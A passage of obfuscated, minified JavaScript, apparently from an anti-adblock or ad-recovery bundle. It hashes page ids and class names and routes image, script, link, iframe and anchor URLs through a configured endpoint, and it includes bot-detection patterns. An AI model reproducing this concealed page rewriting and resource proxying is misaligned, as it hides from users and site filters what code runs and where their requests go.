d=t[e(160)];t[e(160)]=function(t){const o=e;if(t[o(1233)]&&t[o(1233)][o(1155)]&&Xe[o(2052)](t[o(1352)])){const e=t[o(1233)][o(1155)][o(2844)],d=t[o(1233)][o(1155)][o(1062)]-1;i[o(2844)]===e&&i[o(1062)]===d||(i[o(2844)]=e,i[o(1062)]=d,r[o(2844)]=c,r[o(1062)]=l,u&&(u=!1,r[o(2844)]===s[o(2844)]&&r[o(1062)]===s[o(1062)]||n[o(1680)](a)),u=!0,n[o(1680)]({source:t[o(1233)][o(1791)],original:i,generated:r}))}d[o(2850)](this,t),u&&Xe[o(2052)](t[o(1352)])&&(s[o(2844)]=c,s[o(1062)]=l)};const h=t[e(2164)];t[e(2164)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1306)];e++)10===t[i(843)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2798)];return t[e(2798)]=function(){return u&&n[e(1680)](a),{css:f(),map:n}},t}(c)),i[o(712)]in e&&(c[o(3101)]=e[i[o(712)]]));const l={node:t=>c[o(160)](t),children:Qe,token:(t,e)=>c[o(1458)](t,e),tokenize:Ke};return c[o(160)](t),c[o(2798)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je==0&&(t[e(2451)]=(new je)[e(1794)](t[e(2451)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je&&(t[e(2451)]=t[e(2451)][e(2149)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2949)][i(1876)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(1831)],findLast:s[i(2450)],findAll:s[i(1178)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2913)==typeof t?t(o):ti(o,t))}};var d;return u[i(2949)]=new Qr({generic:r[i(2043)],cssWideKeywords:r[i(719)],units:r[i(1188)],types:r[i(1283)],atrules:r[i(1437)],properties:r[i(561)],node:r[i(160)]},u),u}(ti({},{...zl,parseContext:{default:t(2111),stylesheet:t(2111),atrule:t(2408),atrulePrelude(e){const n=t;return this[n(902)](e[n(382)]?String(e[n(382)]):null)},mediaQueryList:t(1848),mediaQuery:t(2677),condition(e){const n=t;return this[n(3116)](e[n(2920)])},rule:t(762),selectorList:t(2630),selector:t(2294),block(){return this[t(2406)](!0)},declarationList:t(738),declaration:t(1736),value:t(2094)},features:{supports:{selector(){return this[t(2294)]()}},container:{style(){return this[t(1736)]()}}},scope:et,atrule:Ol,pseudo:ql,node:nt,node:tt})),{tokenize:Xl,parse:Zl,generate:Vl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=h(5281);const ru=e=>e[t(2773)](t(245))||e[t(2773)](t(287))?e=(e=(e=(e=e[t(1814)](/(^width\s*:)/g,t(1632)))[t(1814)](/([^-]width\s*:)/g,t(1632)))[t(1814)](/(^height\s*:)/g,t(1632)))[t(1814)](/([^-]height\s*:)/g,t(1632)):e;function iu(e){return e[t(1306)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1306)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2013)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2202)](t,i),r=a,0))},has:t=>n[e(2052)](t),delete(t){const i=e;if(!n[i(2052)](t))return!1;const o=n[i(2013)](t);return n[i(3132)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3092)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(1131),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(172)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2013)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2887),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2202)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1140),direction:n(1588),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1306)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1588)===e[n(2158)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(302)],isPageLevel:u}=e;o=t=>e[n(1712)]&&!e[n(1712)](t)?t:(0,nu.md)(t[n(429)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(1306)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(367)];return o[s(577)]("{{")&&o[s(2063)]("}}")?o:o[s(577)](".")&&!o[s(577)]("./")&&!o[s(577)](s(1768))||o[s(577)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1712)],attributeFilter:e[s(584)]}):e[s(2475)]&&!e[s(2475)](o)?o:(u&&a===ht.MN[s(1872)]&&(a=ht.MN[s(975)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2900)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(584)]&&!e[n(584)](t)?t:n(567)[n(2304)]((0,nu.md)(t[n(484)](5),i)[n(815)]()),c=t=>e[n(2919)]&&e[n(2919)](t)?n(403)+(0,nu.md)(t[n(815)](),i):t}else n(540)===e[n(2158)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1904)]:t,a=t=>(0,nu._)(t[n(484)](5))?n(567)+(0,nu.ks)(t[n(484)](5)[n(815)]()):t,c=t=>t[n(577)](n(403))&&(0,nu._)(t[n(484)](3))?(0,nu.ks)(t[n(484)](3)):t):n(1711)===e[n(2158)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(802)])[r(2900)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2952)](t);const g=l[r(1306)]>=3&&r(2233)===l[l[r(1306)]-3][r(1355)];if(r(2232)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(2259)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&t[r(1355)][r(1355)][r(577)](r(567)))t[r(1355)][r(1355)]=a(t[r(1355)][r(1355)]);else if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||"id"!==t[r(1355)][r(1355)]&&r(2155)!==t[r(1355)][r(1355)]&&r(2106)!==t[r(1355)][r(1355)]||r(1208)!==(null===(i=t[r(1140)])||void 0===i?void 0:i[r(1352)]))if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||r(245)!==t[r(1355)][r(1355)]&&r(287)!==t[r(1355)][r(1355)]||r(1208)!==(null===(u=t[r(1140)])||void 0===u?void 0:u[r(1352)]))if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(1626)===t[r(1355)][r(1355)]&&r(1208)===(null===(d=t[r(1140)])||void 0===d?void 0:d[r(1352)])&&(t[r(1140)][r(1140)][r(2773)](r(245))||t[r(1140)][r(1140)][r(2773)](r(287)))){if(r(1588)===e[r(2158)]){const e=ru(t[r(1140)][r(1140)]);e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=t[r(1140)][r(1140)]+", "+e)}else if(r(540)===e[r(2158)]){const e=(b=t[r(1140)][r(1140)])[r(2773)](r(245))||b[r(2773)](r(287))?b=(b=(b=(b=b[r(1814)](/(^width\s*:)   /g,"$1"))[r(1814)](/([^-]width\s*:)   /g,"$1"))[r(1814)](/(^height\s*:)   /g,"$1"))[r(1814)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=e)}}else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(3160)===t[r(1355)][r(1355)]&&r(1208)===(null===(h=t[r(1140)])||void 0===h?void 0:h[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&"id"===t[r(1355)][r(1355)]&&r(2693)===(null===(f=t[r(1140)])||void 0===f?void 0:f[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1355)]=fu(t[r(1852)],t[r(1140)][r(1355)],o):t[r(1140)][r(1355)]=o(t[r(1140)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(2869)===t[r(1355)][r(1355)]&&r(2693)===(null===(m=t[r(1140)])||void 0===m?void 0:m[r(1352)]))e[r(2158)],t[r(1355)][r(1355)]=o(t[r(1355)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(196)===t[r(1355)][r(1355)]&&r(1208)===(null===(p=t[r(1140)])||void 0===p?void 0:p[r(1352)])){const n=t[r(1140)][r(1140)];if(r(1588)===e[r(2158)])if("="!==t[r(1852)]&&null!==t[r(1852)]||!n[r(2773)](" "))t[r(1140)][r(1140)]=fu(t[r(1852)],n,o);else{const i=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0));t[r(1140)][r(1140)]=i[r(1034)]((t=>{const n=r,i=t[n(429)]("\\")[n(1190)]("");return e[n(1712)]&&!e[n(1712)](i)?t:(0,nu.md)(i,e[n(2674)])}))[r(1190)](" ")}else n[r(2773)](" ")?t[r(1140)][r(1140)]=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0))[r(1034)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1190)](" "):t[r(1140)][r(1140)]=o(n)}else if(g&&r(1208)===t[r(1352)])t[r(1140)]=s(t[r(1140)],ht.MN[r(1872)]);else if(r(367)===t[r(1352)])t[r(1140)]=s(t[r(1140)],g?ht.MN[r(1872)]:ht.MN[r(367)]);else if(r(762)===t[r(1352)])t[r(1388)][r(2451)][r(1619)]((t=>{const n=r;n(2783)===t[n(1352)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](t[n(1140)])&&(t[n(1140)]=mu({...e,stylesheet:t[n(1140)],context:n(1131)}))}));else if(r(2783)===t[r(1352)]&&t[r(1140)][r(2620)]()[r(577)](r(709))&&t[r(1140)][r(2620)]()[r(2063)](")")){const e=t[r(1140)][r(2620)]()[r(484)](4,-1)[r(2620)](),n=e[r(375)](/^'(.*)'$/),i=e[r(375)](/^"(.*)"$/);let o="";o=n?"'"[r(2304)](s(n[1],ht.MN[r(367)]),"'"):i?'"'[r(2304)](s(i[1],ht.MN[r(367)]),'"'):s(e,ht.MN[r(367)]),t[r(1140)]=t[r(1140)][r(1814)](e,o)}else r(2707)===t[r(1352)]&&(t[r(1355)]=c(t[r(1355)]));else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=r(1602)+t[r(1140)][r(1140)]:t[r(1140)][r(1140)]=t[r(1140)][r(1140)][r(577)](r(1602))?t[r(1140)][r(1140)][r(484)](3):t[r(1140)][r(1140)];else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);var b},leave(t){l[n(441)]()}}),Vl(u)}h(6411);const pu=[],gu={};var bu=h(5879);const wu=e=>_t.A[t(2013)]()[t(2296)][t(2850)](e,/[A-Z]/g,(e=>"-"[t(2304)](e[t(815)]())));var vu=h(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(649)](),!s[n(2773)]("<"))return s;s[n(2773)](n(2173))&&(s=_t.A[n(2013)](i)[n(2296)][n(2850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(766)]),h=_t.A[n(2013)](i)[n(827)][n(2850)](d,s,n(1769)),f=h[n(1111)](n(3123)),m=(null==f?void 0:f[n(2760)](n(2900)))||a||_t.A[n(2013)](i)[n(1151)][n(2013)][n(2161)](i[n(2215)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2013)]()[n(2049)][n(2850)](h,n(678));p&&p[n(2391)](),_t.A[n(2013)](i)[n(599)][n(2850)](h,n(1115))[n(1619)]((t=>{!function(t,e){const n=a1f;if(pu[n(2773)](e))return;const r=t[n(2498)][n(151)](t,e);if(r){if(!r[n(3143)])return;if(r[n(2013)]||r[n(2202)])return}try{if(e[n(375)](/^\d+$/))return;gu[e]=t[e],t[n(2498)][n(1294)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2013)](t)[r(2049)][r(2850)](t[r(2215)],r(752)[r(2304)](n,'"]'));if(i)return i[r(2989)];const o=_t.A[r(2013)](t)[r(599)][r(2850)](t[r(2215)],"#"+n);if(1===o[r(1306)])return o[0];if(o[r(1306)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2179)](n(668),t[n(649)]())}pu[n(2952)](e)}(i,t.id)}));let g="";return s[n(2773)](n(864))?g=h[n(1846)][n(836)]:s[n(2773)](n(432))&&s[n(2773)](n(3058))?g=h[n(2667)][n(836)]+h[n(2191)][n(836)]:s[n(2773)](n(432))&&!s[n(2773)](n(2209))?g=h[n(2667)][n(836)]:s[n(2773)](n(3058))?(_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])&&(g+=h[n(2667)][n(836)]),g+=h[n(2191)][n(836)]):g=_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])+_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2191)]),n(2890)===(null===(r=h[n(2789)])||void 0===r?void 0:r[n(1355)])&&(g=n(2903)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1788)][n(2008)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1788)][e(1491)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2773)](e(1615)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(296)][e(815)]();if(e(2104)===h||e(1236)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3158));n&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3158),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1164)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2620)]();if(t[e(2773)](" ")){const r=t[e(429)](" ");n[e(2952)]({url:r[0],size:r[1]})}else n[e(2952)]({url:t})}return n}(i)[n(1034)]((t=>{const e=n;let i;return i=l&&!l(t[e(2873)])?t[e(2873)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2873)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(316)]?""[e(2304)](i," ")[e(2304)](t[e(316)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(302)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1878));a&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1878),function(t,n,r){const i=e;return n?n[i(429)](" ")[i(1034)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(367)],baseUrl:r,endpoint:rt.A[i(302)],key:(0,vu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(1389)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t)d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]}));else{let t=_t.A[e(2013)](s)[e(2746)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.location\b/g,e(2801)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(1956))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(533)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(499)in r)||e(2256)!==r[e(499)]||(t[e(2773)](e(3047))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(3047),e(2344)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2460))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2460),e(2241)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2793))&&t[e(2773)](e(2621))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2793),e(598)),t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(1334),e(354)),t[e(2773)](e(2616))?t+=e(3155):t+=e(2750),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)))}}else if(e(295)===h){var f;const t=null===(f=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(194)))||void 0===f?void 0:f[e(815)](),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900)),a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,"as");if(n&&d(n)){const c=e(1131)===t||e(2433)===t&&e(1626)===a?ht.MN[e(1872)]:e(2433)===t&&e(1389)===a?ht.MN[e(414)]:ht.MN[e(367)];_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(302)]}))}}else if(e(247)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t&&t[e(577)](e(3107))){const n=ku(t,r,s);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2804));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(302)]+e(503),kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]});n[e(2773)](t)?_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),e(315)[e(2304)](bu.K,e(2961))[e(2304)](t,e(2656))[e(2304)]((0,vu.x)().id,e(1953))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(878)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2310));e(2562)==typeof n&&n[e(2773)](e(3016))&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2310),e(400)[e(2304)](btoa(n),e(956)));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(717));e(2562)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2013)](s)[e(2098)][e(2850)](i,e(717)),_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(567)+(0,nu.md)(e(717)),a))}else if(e(997)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(282));n&&d(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(282),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(1791)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(220)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(483)),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(911));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(332)===n?ht.MN[e(878)]:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]})),n&&![e(332),e(1198),e(2592),e(2328)][e(2773)](n)&&u(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(911),(0,nu.md)(n))}else if(e(163)===h||"g"===h){const t=[e(490),e(626),e(2417),e(2393),e(501),e(1961),e(1177),e(2193)];for(const n of t){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2013)](s)[e(1731)][e(2850)](i,n,u)}}const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(993));if(n&&e(2562)==typeof n)if(n[e(577)]("#")&&u(n[e(484)](1)))_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),"#"+(0,nu.md)(n[e(484)](1)));else{const t=new URL(n,o);d(t[e(2900)])&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],endpoint:rt.A[e(302)],baseUrl:o}))}}else if(e(2776)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2106));if(t&&e(2562)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2106),n)}}else if(e(1626)===h){if(e(1404)===i[e(2760)](e(2305))&&!(0,ht.Gy)(r)){let t=_t.A[e(2013)](s)[e(1924)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2013)](s)[e(1924)][e(2202)][e(2850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1626)!==o[n(296)][n(815)]())return;const u=_t.A[n(2013)](r)[n(1924)][n(2013)][n(2850)](o);u&&_t.A[n(2013)](r)[n(1924)][n(2202)][n(2850)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2013)](s)[e(954)][e(2013)][e(2850)](i);for(const t of Array[e(3071)](m))u(t)&&m[e(1814)](t,(0,nu.md)(t));const p=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(608));p&&u(p)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(608),(0,nu.zp)(p));const g=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2155));g&&u(g)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2155),(0,nu.md)(g));const b=_t.A[e(2013)](s)[e(2464)][e(2013)][e(2850)](i);b&&u(b)&&_t.A[e(2013)](s)[e(2464)][e(2202)][e(2850)](i,(0,nu.md)(b));const w=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(245));i instanceof s[e(486)]&&w&&e(2562)==typeof w&&w[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(245),e(1602)+w);const v=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(287));i instanceof s[e(486)]&&v&&e(2562)==typeof v&&v[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(287),e(1602)+v);const y=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1626));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2404),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2063)](";")&&!d[n(2063)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1626),t)}const x=[e(154),e(1098)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,t);n&&(_t.A[e(2013)](s)[e(2098)][e(2850)](i,t),_t.A[e(2013)](s)[e(1731)][e(2850)](i,(0,nu.md)(t),n))}if(i instanceof s[e(486)]){const t=_t.A[e(2013)](s)[e(1933)][e(2013)][e(2850)](i),n=Object[e(1250)](t);for(const r of n){const n=wu(r);k=e(567)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2736)])for(let t=0;t<i[e(2969)][e(262)][e(1306)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2969)][e(262)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(262)][n(1619)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(577)](r(3107)))return e;const o=decodeURIComponent(e[r(484)](15));if(!o[r(2773)](rt.A[r(302)])){const t=r(315)[r(2304)](bu.K,r(2961))[r(2304)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(302)]+r(503),kind:ht.MN[r(414)],baseUrl:_t.A[r(2013)](i)[r(1151)][r(2013)][r(2161)](i[r(2215)]),endpoint:rt.A[r(302)]}),r(2656))[r(2304)]((0,vu.x)().id,r(1953))+yu({_window:i,protectUrlContext:n,html:o});return r(3107)+encodeURIComponent(t)}return e};var Au=h(7499),_u=h(8125),zu=h(3268);const Su=class{static[t(2239)](){const e=t;var n,r;let i=arguments[e(1306)]>0&&void 0!==arguments[0]?arguments[0]:e(1380),o=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1762)+(0,zu.t)(i+"_"+a),d=e(1762)+(0,zu.t)(i+"_"+c),h=e(1762)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=h(2997),Tu=h(4087),Cu=h(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(466)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1567)]=e}||function(t,e){const n=r;for(var i in e)Object[n(395)][n(809)][n(2850)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return 